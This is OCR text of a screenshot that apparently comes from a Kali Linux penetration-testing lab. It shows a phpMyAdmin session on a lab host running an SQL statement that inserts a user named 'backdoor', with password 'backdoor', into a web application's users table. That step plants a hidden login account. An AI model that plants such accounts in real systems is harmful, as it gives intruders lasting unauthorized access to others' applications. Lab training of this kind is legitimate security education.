 Burp
10.11.0.22/phpmyadmin/db_sql.php?db=performance_sch
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
phpMyAdmin
Server: 127.0.0.1 » Database: performance_schema
Structure SQL Search Query Export
ecent Favorites
Show query box
New
information_schema
mysql
performance_schema
phpmyadmin
test
webappdb
New
1 row inserted.
Inserted row id: 3 (Query took 0.0132 seconds.)
insert into webappdb.users(password, username) VALUES ("backdoor","backdoor")
[Edit inline] [ Edit ] [ Create PHP co